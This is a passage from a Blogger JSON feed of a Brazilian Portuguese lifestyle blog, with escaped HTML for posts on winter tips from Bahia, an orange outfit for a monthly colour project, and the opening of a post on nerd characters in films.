class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkBCRigKicG_wgWpkAtBIUkIB16Z-atkgAqA0_iIU2NA4cZSNwa9oFgyOI_yEvVhyphenhypheno08zqlMqLvU-IHjQCPZ4U-C0Tk7TQSw2gn2EvxX3UnrB7mvseL3n8lc5tVnnftwgsrqNpCcEtfEo\/s1600\/Len%25C3%25A7os.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dicas para Aproveitar Bem o Inverno\" border=\"0\" data-original-height=\"373\" data-original-width=\"550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkBCRigKicG_wgWpkAtBIUkIB16Z-atkgAqA0_iIU2NA4cZSNwa9oFgyOI_yEvVhyphenhypheno08zqlMqLvU-IHjQCPZ4U-C0Tk7TQSw2gn2EvxX3UnrB7mvseL3n8lc5tVnnftwgsrqNpCcEtfEo\/s1600\/Len%25C3%25A7os.jpg\" title=\"40 formas de usar lenços\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EImagem da Internet\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cb\u003E💙Blazer, casacos, sobretudo e coletes\u003C\/b\u003E\u003C\/h3\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nÉ hora de tirar do armário jaquetas, blazers, sobretudo e tudo de quentinho que você tiver. Uma coisa que veio com tudo foram os coletes, eu amo blazer porque na Bahia o frio é mais ameno.\u003C\/div\u003E\u003Cdiv\u003EMantenha os pés quentes também, aposte em botas, meias e \u003Ca href=\"https:\/\/www.audrin.com.br\/pantufas.html\" target=\"_blank\"\u003Epantufa infantis\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E💙Sopa, cremes e caldos.\u003C\/b\u003E\u003C\/h3\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTem coisa melhor que uma sopinha num dia frio? A vantagem é que elas podem ser ao seu gosto, pode ser com frango, carne, só legumes.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nHá também os cremes como de abóbora, milho, fondue de queijo.\u003C\/div\u003E\n\u003Cdiv\u003E\nTambém algo super famoso aqui na Bahia são os caldinhos como o de mocotó, sururu, aipim com carne seca, camarão...hummmm! Que fome!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqpbqhbOZTVstI4Ti9XrGreXbi-0u3OmZ7_-wGCfGheMdiVg3Kx-oxkdEm75Ou6cLIANWyHDuAj-TJvJmPhgfN2bVs1L-yiCTB426UmRYve_L50oDljmSXja7R2SqI8gfKh6cTHZDAIgc\/s1600\/Inverno+Desafio+Instagram+%25283%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dicas para Aproveitar Bem o Inverno\" border=\"0\" data-original-height=\"381\" data-original-width=\"530\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqpbqhbOZTVstI4Ti9XrGreXbi-0u3OmZ7_-wGCfGheMdiVg3Kx-oxkdEm75Ou6cLIANWyHDuAj-TJvJmPhgfN2bVs1L-yiCTB426UmRYve_L50oDljmSXja7R2SqI8gfKh6cTHZDAIgc\/s1600\/Inverno+Desafio+Instagram+%25283%2529.jpg\" title=\"Creme de Abobora\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E💙Chás, café, chocolate quente, chimarrão e licores.\u003C\/b\u003E\u003C\/h3\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nA época pede bebidas quentinhas, chás são ótimos, ajudam a dormir melhor a noite e até emagrecer.\u003C\/div\u003E\n\u003Cdiv\u003E\nCafé é um clássico, aposte também em um chocolate quente com os amigos.\u003C\/div\u003E\n\u003Cdiv\u003E\nA baianinha aqui experimentou chimarrão e amou, isso mesmo, o trem é bom por demais.\u003C\/div\u003E\n\u003Cdiv\u003E\nNa Bahia essa época também encontra a venda muitos licores, sendo uma bebida feita com calda de frutas ou outras essências, algumas pessoas também temperam com bebida alcoólica.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqydNoIvV6Cx_Pt3bpzNtGr2HemRWZwfN-xUH-sq8kjpOoDUx3-RVDaYaE_pdy6lnmVtXYATQUoWFGx5PBbMJxNBcQOXz5dl04wdS3A2sznG97yUuZ8ftTMBv-9ownQIhG9Q6x-cIEqTc\/s1600\/Inverno+Desafio+Instagram+%25286%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dicas para Aproveitar Bem o Inverno\" border=\"0\" data-original-height=\"381\" data-original-width=\"530\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqydNoIvV6Cx_Pt3bpzNtGr2HemRWZwfN-xUH-sq8kjpOoDUx3-RVDaYaE_pdy6lnmVtXYATQUoWFGx5PBbMJxNBcQOXz5dl04wdS3A2sznG97yUuZ8ftTMBv-9ownQIhG9Q6x-cIEqTc\/s1600\/Inverno+Desafio+Instagram+%25286%2529.jpg\" title=\"Chocolate quente\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E💙Ver filmes, séries e ler livros\u003C\/b\u003E\u003C\/h3\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nO tempinho frio pede uma caminha, um 'sofázinho' e nada melhor que assistir filmes e séries.\u003C\/div\u003E\n\u003Cdiv\u003E\nTem muitos filmes que retratam essa estação linda.\u003C\/div\u003E\n\u003Cdiv\u003E\nE como canta o Djavan: \"Um dia frio, um bom lugar para ler um livro.\"\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E💙Viajar para lugares frios\u003C\/b\u003E\u003C\/h3\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTem lugares lindos para se visitar no inverno. Aqui na Bahia a região da Chapada Diamantina é maravilhosa. Na região de Lençóis a noite tem muitos atrativos na estação.\u003C\/div\u003E\n\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cb\u003E💙Namore e abrace muito\u003C\/b\u003E\u003C\/h3\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nA estação pede um abraço, um chamego e se você está namorando, aproveite para ficar junto do seu amado ou amada, sem calor, seu suor, sem mosquito.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGostaram das dicas clássicas de inverno? Querem mais dicas para aproveitar o máximo da estação?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPois bem essa postagem foi em parceria com outras amigas, e elas também falaram do tema inverno e trouxeram os temas:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n❄ Moda roupas 2017 - \u003Ca href=\"http:\/\/www.fernandacaterina.com\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003Ewww.fernandacaterina.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n❄ Cuidados com os cabelos ou Penteados -\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003Ewww.dicascomagi.blogspot.com.br\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n❄ Tendências de Cores -\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003Ewww.pixelpink.com.br\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nClica para conferir cada postagem e aproveita para deixar seu comentário.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/2494386652033194334\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2017\/06\/dicas-para-aproveitar-bem-o-inverno.html#comment-form","title":"9 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2494386652033194334"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/2494386652033194334"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2017\/06\/dicas-para-aproveitar-bem-o-inverno.html","title":"Dicas para Aproveitar Bem o Inverno"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjusGOVvFLc_XqA95-ZdUV7rd_LvYVa3B4k2OgPkdnxsnT0LxiSK7BM6iCw6VqyyHRhUUm2uedhFpynCRjRjPI1kqsgc20tdJ2Cz9CxobabadTVXmdPUz55SDrSkG_PyfwSZrgVzvDFPG8\/s72-c\/Inverno.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-3295754443978648706"},"published":{"$t":"2017-05-30T13:28:00.003-03:00"},"updated":{"$t":"2022-09-30T19:48:32.742-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogagem Coletiva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Look"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Roupas"}],"title":{"type":"text","$t":"Look Laranja - Bermuda e Blusinha"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3QZ-n7RAaUUfAWSCt4GdYuFYiw0PAtBEkslMrOMhrZMjC9L3CpoK5stGADNpX3hj7DQUCwUreEccUSfjqYOsGG7LCiomjp7IbX4RaqvKIomgSTVgmoGGZuoNJAx5fMcpa42ukjCtD9rY\/s1600\/Blusinha+Laranja+e+Bermuda+Branca+%25281%2529.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Look Laranja - Bermuda Branca e Blusinha Laranja\" border=\"0\" data-original-height=\"365\" data-original-width=\"530\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3QZ-n7RAaUUfAWSCt4GdYuFYiw0PAtBEkslMrOMhrZMjC9L3CpoK5stGADNpX3hj7DQUCwUreEccUSfjqYOsGG7LCiomjp7IbX4RaqvKIomgSTVgmoGGZuoNJAx5fMcpa42ukjCtD9rY\/s1600\/Blusinha+Laranja+e+Bermuda+Branca+%25281%2529.JPG\" title=\"Bermuda Branca e Blusa Laranja\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EOlá pessoal, hoje vim trazer mais um \u003Cb\u003EProjeto 12 Cores:\u003C\/b\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; text-align: center;\"\u003E\nLook Laranja - Bermuda Branca e Blusinha Laranja\u003C\/h3\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\nO tema desse mês de maio era laranja, para mim é um pouco de dificuldade, tenho pouquíssimas roupas em tons mais quentes. Nesse caso, essa blusa veio de uma amiga e simplesmente amei a misturinha.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPrimeiro investi na \u003Cb\u003Eblusinha laranja com bermuda branca\u003C\/b\u003E e achei que equilibrou bem. E para balancear uma rasteirinha e bolsa a tira colo. Bom para passeios mais leves.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ISo9kw7m-Hf8alnSXFvGSMa4VjOhwaQFVNHlwQKwDIb_WTsjgqZH-T2S-vWOE12vZRr0Ae3p41xdjJX32aDwsgLjpNYZhVvHvtPPmYzCVg49T1Y-_I_ZECwK4PvougjI2Nen1AxTjqk\/s1600\/Blusinha+Laranja+e+Bermuda+Branca+%25282%2529.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Look Laranja - Bermuda Branca e Blusinha Laranja\" border=\"0\" data-original-height=\"379\" data-original-width=\"530\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ISo9kw7m-Hf8alnSXFvGSMa4VjOhwaQFVNHlwQKwDIb_WTsjgqZH-T2S-vWOE12vZRr0Ae3p41xdjJX32aDwsgLjpNYZhVvHvtPPmYzCVg49T1Y-_I_ZECwK4PvougjI2Nen1AxTjqk\/s1600\/Blusinha+Laranja+e+Bermuda+Branca+%25282%2529.JPG\" title=\"Bermuda Branca e Blusa Laranja\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;Algo que fascinou nessa blusinha laranja foi os detalhes em pedraria, olha só que meigo.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj63c1PXzn2_NRqQjTQfZ3ahZbmSvlsTfXZTDdq33_x-QEv0KhX03ct71y4ixnKdU6h8NUDDXpcEsEkK18Sgb4VqzDpbWa8chyI0Q4NUjgv_wWiiTaq3-XpuYLVLXO8-8SLEkn0TFYxWfM\/s1600\/Look+Laranja+%25283%2529.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Look Laranja - Bermuda Branca e Blusinha Laranja\" border=\"0\" data-original-height=\"363\" data-original-width=\"530\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj63c1PXzn2_NRqQjTQfZ3ahZbmSvlsTfXZTDdq33_x-QEv0KhX03ct71y4ixnKdU6h8NUDDXpcEsEkK18Sgb4VqzDpbWa8chyI0Q4NUjgv_wWiiTaq3-XpuYLVLXO8-8SLEkn0TFYxWfM\/s1600\/Look+Laranja+%25283%2529.JPG\" title=\"Blusa Laranja com Pedraria\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;Mas, ela vai com outras combinações, olha só com calça jeans preta:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvyfYa_nnpue0v8gWRs9kYecBDiDnr1Bk1_dAyq6uanPMGkvgZc2XOvGomNcKPU4KFvxL2DX_k5JAp6Z0sTwsSrSwj2LqT8-yJsczNrZtugFj8GHzyhi6JXPLDMtSCsZyEY0vdp_G2hqU\/s1600\/Look+Laranja+-+Blusa+e+cal%25C3%25A7a+%25281%2529.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Look Laranja - Calça Preta e Blusinha Laranja\" border=\"0\" data-original-height=\"373\" data-original-width=\"530\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvyfYa_nnpue0v8gWRs9kYecBDiDnr1Bk1_dAyq6uanPMGkvgZc2XOvGomNcKPU4KFvxL2DX_k5JAp6Z0sTwsSrSwj2LqT8-yJsczNrZtugFj8GHzyhi6JXPLDMtSCsZyEY0vdp_G2hqU\/s1600\/Look+Laranja+-+Blusa+e+cal%25C3%25A7a+%25281%2529.JPG\" title=\"Blusa Laranja e Calça Preta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;Fica um pouco mais formal e fechei com uma sapatilha, para passeios mais para a noitinha fica uma graça.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxa7ZpSrO3msfKNDVcQMJxW72IAno28hizMS8BCe3yB2fCGzLS-zPtTyuWHqzlm_mGoSQzOx3Xek_EYjRXLfH_kWaE0aqHDwGmlE_hyphenhyphensGr0x9wvc2PiTE-4qiMmx3dwOFiUbE25Mi7IBI\/s1600\/Look+Laranja+-+Blusa+e+cal%25C3%25A7a+%25282%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Look Laranja - Calça Preta e Blusinha Laranja\" border=\"0\" data-original-height=\"360\" data-original-width=\"530\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxa7ZpSrO3msfKNDVcQMJxW72IAno28hizMS8BCe3yB2fCGzLS-zPtTyuWHqzlm_mGoSQzOx3Xek_EYjRXLfH_kWaE0aqHDwGmlE_hyphenhyphensGr0x9wvc2PiTE-4qiMmx3dwOFiUbE25Mi7IBI\/s1600\/Look+Laranja+-+Blusa+e+cal%25C3%25A7a+%25282%2529.jpg\" title=\"Calça preta e blusa laranja\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEssa blusinha é de um tecido super leve, tipo um crepe, tem um caimento legal. Ela também fica legal com saia lápis ou longa, mas esqueci de fotografar...\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EEsse look fica ótimo para passeios, compras e momentos mais informais. Pode combinar com uma bolsa transversal como fiz na primeira foto ou com uma \u003Ca href=\"https:\/\/www.audrin.com.br\/mochilas.html\" target=\"_blank\"\u003Emochila\u003C\/a\u003E. \u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFiquem ligados nas cores dos próximos meses:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisxAMydh-pmX2qVkiMb4szGZaaFwxhCMK4WYdQqouQsFbls3eFY5pkxPgvS0yE23er3CHNojpHxyVtVlC5HU_q34TbaRoKQk9lVIJrAc49IZClGfCJW-nJI9W2uTyLyflvzaBb-UHi_LM\/s1600\/Projeto+12+Cores+2017+%25282%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"176\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisxAMydh-pmX2qVkiMb4szGZaaFwxhCMK4WYdQqouQsFbls3eFY5pkxPgvS0yE23er3CHNojpHxyVtVlC5HU_q34TbaRoKQk9lVIJrAc49IZClGfCJW-nJI9W2uTyLyflvzaBb-UHi_LM\/s1600\/Projeto+12+Cores+2017+%25282%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nE aproveitem para conferir os looks das outras meninas:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEntão clica nos blogs abaixo para conferir:\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\nIsabel –\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003EIsabel Cerqueira\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nJhéssica –\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EMulheres de Oração\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSarah –\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003ESarah Cristinny\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nJosielly –\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EPor Josielly\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMichelle –\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003EMichelle Cristina\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nValléria –\u003Cb\u003E\u0026nbsp;\u003Cspan style=\"color: black;\"\u003EBlog Valleria Carvalho\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCarolina –\u0026nbsp;\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003EVivendo Sem Roupa Nova\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nE aí pessoal gostaram? O que acharam da blusa laranja? Usariam? E dos detalhes em pedraria?\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/3295754443978648706\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2017\/05\/look-laranja-bermuda-e-blusinha.html#comment-form","title":"5 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3295754443978648706"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/3295754443978648706"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2017\/05\/look-laranja-bermuda-e-blusinha.html","title":"Look Laranja - Bermuda e Blusinha"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3QZ-n7RAaUUfAWSCt4GdYuFYiw0PAtBEkslMrOMhrZMjC9L3CpoK5stGADNpX3hj7DQUCwUreEccUSfjqYOsGG7LCiomjp7IbX4RaqvKIomgSTVgmoGGZuoNJAx5fMcpa42ukjCtD9rY\/s72-c\/Blusinha+Laranja+e+Bermuda+Branca+%25281%2529.JPG","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-2334111004291454663"},"published":{"$t":"2017-05-25T16:21:00.004-03:00"},"updated":{"$t":"2022-12-05T21:22:33.232-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogagem Coletiva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filmes e TV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Séries"}],"title":{"type":"text","$t":"5 Nerds Descolados do Cinema"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPWp1C25BABsB73BaWJ-kcKY5kx_xMhQIGOWvrmyhn8Hh8VuFQrkdY8g4MDD89pxvwxuq8ljqQnC5Hrptsz2UkyIo9hp2BQzlbId33bL2sKy-eRW5YM2s-J5SJQNPOtkX7hjWZir81bgI\/s1600\/Nerds+Decolados.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dia do Orgulho Nerd\" border=\"0\" data-original-height=\"348\" data-original-width=\"530\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPWp1C25BABsB73BaWJ-kcKY5kx_xMhQIGOWvrmyhn8Hh8VuFQrkdY8g4MDD89pxvwxuq8ljqQnC5Hrptsz2UkyIo9hp2BQzlbId33bL2sKy-eRW5YM2s-J5SJQNPOtkX7hjWZir81bgI\/s1600\/Nerds+Decolados.jpg\" title=\"Nerds Descolados\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nOlá pessoal, hoje vim falar um pouco sobre Mundo Nerd:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ch3\u003E\nNerds Descolados do Cinema - Dia do Orgulho Nerd\u003C\/h3\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\nHoje, \u003Cb\u003E25 de Maio\u003C\/b\u003E é considerado o \u003Cb\u003EDia do Orgulho Nerd\u003C\/b\u003E, a data foi escolhida em homenagem ao dia do lançamento de Star Wars, e eu com algumas amigas resolvemos abordar vários pontos sobre a temática Mundo Nerd.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EO mundo geek é gigante, está presente no nosso dia a dia de várias formas: na literatura, moda, na TV, nos cinemas e na decoração, como as miniaturas\u0026nbsp;\u003Ca href=\"https:\/\/www.pensanddolls.com.br\/figuras-e-estatuas\/iron-studios-estatuas\/\" target=\"_blank\"\u003EIron Studios\u003C\/a\u003E,\u0026nbsp;é um exemplo disso.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMuitos acham que nerd é aquele cara paradão, com óculos e aparelho dentário, lerdo e muitos vezes tido como fonte infindável de bullying, mas, na verdade, a definição nerd vem de pessoas que gostam muito de estudo, tecnologia, ficção científica e coisas do tipo. Mas, para mostrar que nerd pode ser bem descolado também vim trazer alguns filmes que mostram o mundo nerd e também alguns nerds bem descolados.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003EUm Geek Encantador\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nEsse é uma comédia romântica adolescente, mostra um pouco como uma jovem patricinha, na verdade, é geek por dentro. Excelente para meninas descoladas e nerd.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2l2u3CYpKxA_f4-lkc0UxMZmVOfhZ4TILEVz0esIYJHLtCYAANb1SLU3NNm8t9U16BnjDzmUMvnDCEce725b04wdZT0XzOouj6HlNi4jVLLSFGKDy3FkxOTLGhBgovocJUdUNS55IEYw\/s1600\/+Filmes+Nerds+descolados+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"5 Nerds Descolados do Cinema\" border=\"0\" data-original-height=\"363\" data-original-width=\"530\" 